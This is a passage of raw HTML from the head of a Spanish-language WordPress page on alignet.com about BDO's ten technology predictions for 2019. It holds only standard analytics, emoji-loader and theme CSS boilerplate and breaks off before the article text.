

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alignet.com/las-10-predicciones-tecnologicas-2019-segun-bdo/
body_size: 22223
content:
<!DOCTYPE html>
<html lang="es">
<head>
    
<script>
/* analytic anterior */
/*
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-62602248-1', 'auto');
  ga('send', 'pageview');
*/
</script>
    

<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.alignet.com/xmlrpc.php">

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
<title>Las 10 predicciones tecnológicas para 2019, según BDO &#8211; Alignet</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.alignet.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//hcaptcha.com' />
<link rel="alternate" type="application/rss+xml" title="Alignet &raquo; Feed" href="https://www.alignet.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alignet &raquo; Feed de los comentarios" href="https://www.alignet.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alignet &raquo; Comentario Las 10 predicciones tecnológicas para 2019, según BDO del feed" href="https://www.alignet.com/las-10-predicciones-tecnologicas-2019-segun-bdo/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.alignet.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.alignet.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.alignet.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.alignet.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.6.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='cherry-google-fonts-imperion-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C700%2C400%7CMontserrat%3A400%2C700%7CLibre+Baskerville%3A400italic&#038;subset=latin&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-team-css' href='https://www.alignet.com/wp-content/plugins/cherry-team-members/public/assets/css/cherry-team.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-team-grid-css' href='https://www.alignet.com/wp-content/plugins/cherry-team-members/public/assets/css/cherry-team-grid.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.alignet.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.alignet.com/wp-content/themes/business-architect/assets/css/magnific-popup.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-swiper-css' href='https://www.alignet.com/wp-content/themes/business-architect/assets/css/swiper.min.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='iconsmind-css' href='https://www.alignet.com/wp-content/themes/business-architect/assets/css/iconsmind.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='imperion-theme-style-css' href='https://www.alignet.com/wp-content/themes/business-architect/style.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='imperion-skin-style-css' href='https://www.alignet.com/wp-content/themes/business-architect/skins/default/style-skin.css?ver=1.0.1' type='text/css' media='all' />
<style id='imperion-skin-style-inline-css' type='text/css'>
/* #Typography */body {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.667;font-family: Lato, sans-serif;letter-spacing: 0em;text-align: left;text-transform: none;color: #42474c;}h1,.h1-style {font-style: normal;font-weight: 700;font-size: 40px;line-height: 1.3;font-family: Lato, sans-serif;letter-spacing: 0em;text-align: inherit;text-transform: none;color: #42474c;}h2,.h2-style {font-style: normal;font-weight: 700;font-size: 36px;line-height: 1.2;font-family: Lato, sans-serif;letter-spacing: 0em;text-align: inherit;text-transform: none;color: #42474c;}h3,.h3-style {font-style: normal;font-weight: 400;font-size: 32px;line-height: 1.4;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-align: inherit;text-transform: none;color: #42474c;}h4,.h4-style {font-style: normal;font-weight: 700;font-size: 20px;line-height: 1.33;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-align: inherit;text-transform: none;color: #42474c;}h5,.h5-style {font-style: normal;font-weight: 400;font-size: 16px;line-height: 1.33;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-align: inherit;text-transform: uppercase;color: #42474c;}h6,.h6-style {font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.2;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-align: inherit;text-transform: uppercase;color: #42474c;}@media (min-width: 1200px) {h1,.h1-style { font-size: 46px; }h2,.h2-style { font-size: 40px; }h3,.h3-style { font-size: 34px; }}h1 em,h2 em,h3 em,h4 em,h5 em,h6 em,.elementor-heading-title i,.elementor-heading-title i,.elementor-heading-title i,.elementor-heading-title i,.elementor-heading-title i,.elementor-heading-title i,.h1-style em,.h2-style em,.h3-style em,.h4-style em,.h5-style em,.h6-style em,.accent-text {font-style: italic;font-weight: 400;font-family: 'Libre Baskerville', serif;letter-spacing: 0em;text-transform: none;}a, p a:hover, dl a:hover { color: #899296; }a:hover, p a, dl a { color: #558dd9; }a[href*="tel:"],a[href*="callto:"],a[href*="mailto:"] { color: #558dd9; }a[href*="tel:"]:hover,a[href*="callto:"]:hover,a[href*="mailto:"]:hover { color: #899296; }/* #Invert Color Scheme */.invert { color: #ffffff; }.invert h1 { color: #ffffff; }.invert h2 { color: #ffffff; }.invert h3 { color: #ffffff; }.invert h4 { color: #ffffff; }.invert h5 { color: #ffffff; }.invert h6 { color: #ffffff; }.invert a{ color: #ffffff; }.invert a:hover { color: #558dd9; }.invert a[href*="tel:"],.invert a[href*="callto:"],.invert a[href*="mailto:"] { color: #558dd9; }.invert a[href*="tel:"]:hover,.invert a[href*="callto:"]:hover,.invert a[href*="mailto:"]:hover { color: #ffffff; }/* #Helpers */.primary-color {color: #558dd9;}/* #Layout */@media (min-width: 1200px) {.site .container {max-width: 1200px;}}.page-layout-boxed > .site.container {max-width: 1200px;}@media (min-width: 768px) {.page-layout-boxed .isStuck {max-width: 1200px;}}/* #Pages */.site { background-color: #fff; }.not-found .page-title,.error-404 .page-content h2 { color: #558dd9; }.invert.error-404 .page-content h2{ color: #ffffff; }/* #404 page */body.error404 .site-content {background-color: #000000;background-repeat: no-repeat;background-attachment: scroll;background-size: cover;background-image: url(https://www.alignet.com/wp-content/themes/business-architect/assets/images/bg_404.jpg);background-position: center;}@media (min-width: 1200px) {.error-404 .page-content h2 {font-size: 36px;}}/* #Elements */blockquote {font-style: italic;font-weight: 400;font-family: 'Libre Baskerville', serif;letter-spacing: 0em;text-transform: none;}blockquote:before {font-family: Montserrat, sans-serif;color: rgb(199,199,199);}cite {font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.2;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: uppercase;}blockquote cite {color: #899296;}.invert blockquote cite {color: #ffffff;}cite span:not(.tm-testi__item-name) {font-style: normal;font-weight: 300;font-family: Lato, sans-serif;text-transform: none;}cite:before {background-color: rgb(199,199,199);top: calc((1.2*14px)/2);}ins {color: #ffffff;background-color: #558dd9;}.dropcaps {color: #558dd9;}hr,.elementor hr{background-color: rgb(214,214,214);}/* #Page preloader */.page-preloader-cover .bar:before{background-color: #558dd9;}.page-preloader-cover .bar {background-color: #f7f7f7;}.page-preloader-cover{background-color: #fff;}/* #ToTop button */#toTop {color: #ffffff;background-color: #303030;}#toTop:hover {color: #ffffff;background-color: #558dd9;}/* #Header */.header-container {background-color: #ffffff;background-repeat: no-repeat;background-attachment: scroll;background-size: cover;;background-position: center;}.header-container.transparent {background: #42474c;}@media( min-width: 768px ) {.header-container.transparent:not(.isStuck) {background: rgba(66,71,76,0.2);}}@media( min-width: 768px ) {.site-header.transparent .top-panel {background: rgba(66,71,76,0.2);}}.site-header--separate .top-panel__inner {border-color: rgb(238,238,238);}/* ##Logo */.site-logo--text {font-style: normal;font-weight: 700;font-size: 24px;line-height: 1;font-family: Montserrat, sans-serif;letter-spacing: 0.1em;text-transform: uppercase;}.site-logo__link,.site-logo__link:hover {color: #558dd9;}.invert .site-logo__link,.invert .site-logo__link:hover {color: #ffffff;}/* ##Top Panel */.top-panel {background-color: #42474c;}.invert.top-panel,.invert.top-panel a {color: rgb(145,145,145);}.invert.top-panel a:hover {color: #558dd9;}/* #Header Components */.header-components >* + *:before,.search-form__close:after{background-color: rgb(227,227,227);}.invert .search-form__close:after {background-color: #ffffff;}.invert.header-container .search-form__field {color: #ffffff;}.search-form__toggle,.search-form__close,.site-header .search-form .search-form__submit,.site-header .search-form .search-submit,.site-header-cart .site-header-cart__wrapper i {color: #899296;}.invert .search-form__toggle:not(:hover),.invert .search-form__close:not(:hover),.site-header .invert .search-form .search-form__submit:not(:hover),.site-header .invert .search-form .search-submit:not(:hover),.invert .site-header-cart .site-header-cart__wrapper i:not(:hover) {color: #ffffff;}.search-form__toggle:hover,.search-form__close:hover,.search-form__toggle:focus,.search-form__close:focus,.site-header .search-form .search-form__submit:hover,.site-header .search-form .search-form__submit:focus,.site-header .search-form .search-submit:hover,.site-header .search-form .search-submit:focus,.site-header-cart .site-header-cart__wrapper i:hover {color: #558dd9;}/* #Fields */input,select,textarea {font-style: normal;font-weight: 300;font-family: Lato, sans-serif;background-color: #f7f7f7;color: #42474c;}input:focus,select:focus,textarea:focus {border-color: #558dd9;}/* #WPCF7 */.wpcf7 input[type='text'],.wpcf7 input[type='email'],.wpcf7 input[type='url'],.wpcf7 input[type='password'],.wpcf7 input[type='search'],.wpcf7 input[type='tel'],.wpcf7 textarea {border-bottom-color: rgb(189,189,189);}.wpcf7 input[type='text']:focus,.wpcf7 input[type='email']:focus,.wpcf7 input[type='url']:focus,.wpcf7 input[type='password']:focus,.wpcf7 input[type='search']:focus,.wpcf7 input[type='tel']:focus,.wpcf7 textarea:focus {border-bottom-color: #558dd9;}.social-list--widget a {color: #ffffff;background-color: #558dd9;}.social-list--widget a:hover {color: #ffffff;background-color: #42474c;}.share-btns__link:hover,.social-list--header.social-list a:hover,.social-list--footer.social-list a:hover,.site-footer.style-2 .social-list--footer a {color: #ffffff;}.share-btns__link:hover:before,.social-list--header a:hover:after,.social-list--footer a:hover:after,.site-footer.style-2 .social-list--footer a:after {background-color: #558dd9;}.site-footer.style-2 .social-list--footer a:hover:after {background-color: #42474c;}/* #Menus */.main-navigation {font-style: normal;font-weight: 400;font-family: Montserrat, sans-serif;}/* #Main Menu */.main-navigation .menu > li > a,.jet-menu >li >a {color: #42474c;}.main-navigation .menu > li > a:hover,.main-navigation .menu > li.menu-hover > a,.main-navigation .menu > li.current_page_item > a,.main-navigation .menu > li.current_page_ancestor > a,.main-navigation .menu > li.current-menu-item > a,.main-navigation .menu > li.current-menu-ancestor > a,.jet-menu >li.jet-menu-hover >a,.jet-menu >li.jet-current-menu-item >a {color: #558dd9;}@media (min-width: 768px) {.invert .main-navigation .menu > li > a,.invert .jet-menu >li >a,.invert .jet-menu >li.jet-menu-hover >a,.invert .jet-menu >li.jet-current-menu-item >a{color: #ffffff;}}.main-navigation .sub-menu a,.jet-custom-nav .jet-custom-nav__item >a,.jet-sub-menu >li >a {color: #42474c;}.main-navigation .sub-menu li,.jet-custom-nav,.jet-custom-nav .jet-custom-nav__item >a,.jet-sub-menu >li >a {border-color: #f7f7f7;}.jet-sub-menu >li.jet-menu-hover >a,.jet-sub-menu >li.jet-current-menu-item >a,.jet-custom-nav .jet-custom-nav__item.hover-state >a,.main-navigation .sub-menu a:hover,.main-navigation .sub-menu li.menu-hover > a,.main-navigation .sub-menu li.current_page_item > a,.main-navigation .sub-menu li.current_page_ancestor > a,.main-navigation .sub-menu li.current-menu-item > a,.main-navigation .sub-menu li.current-menu-ancestor > a {color: #558dd9;background-color: #f7f7f7;}@media (max-width: 767px) {.main-navigation .menu li > a:hover,.main-navigation .menu i.menu-hover > a,.main-navigation .menu li.current_page_item > a,.main-navigation .menu li.current_page_ancestor > a,.main-navigation .menu li.current-menu-item > a,.main-navigation .menu li.current-menu-ancestor > a {color: #558dd9;background-color: #f7f7f7;}.main-navigation .menu li {border-color: #f7f7f7;}}/* ##Menu toggle */.menu-toggle .menu-toggle-inner {background-color: #42474c;}.invert .menu-toggle:not(:hover) .menu-toggle-inner {background-color: #ffffff;}.menu-toggle:hover .menu-toggle-inner {background-color: #558dd9;}.jet-mobile-menu-toggle-button {background-color: #558dd9;color: #ffffff;}/* ##Menu-item desc */.menu-item__desc,.jet-menu-item-desc {font-style: normal;font-weight: 300;font-family: Lato, sans-serif;letter-spacing: 0em;text-align: left;text-transform: none;color: #42474c;}.invert .menu > li > a > .menu-item__desc,.invert .jet-menu-item-desc.top-level-desc {color: #ffffff;}/* #Footer Menu */.footer-menu a {color: #558dd9}.footer-menu a:hover,.footer-menu li.current-menu-item a,.footer-menu li.current_page_item a {color: #899296}.invert .footer-menu a {color: #ffffff;}.invert .footer-menu a:hover,.invert .footer-menu li.current-menu-item a,.invert .footer-menu li.current_page_item a {color: #558dd9}/* #Top Menu */.top-panel__menu li.current-menu-item a,.top-panel__menu li.current_page_item a {color: #558dd9}.invert .top-panel__menu li.current-menu-item a,.invert .top-panel__menu li.current_page_item a {color: #558dd9}.top-panel__menu .top-panel__menu-list .menu-item:not(:last-child),.social-login-menu .social-login-list__item:not(:last-child) {border-color: rgb(227,227,227);}/* #Sticky label */.sticky__label 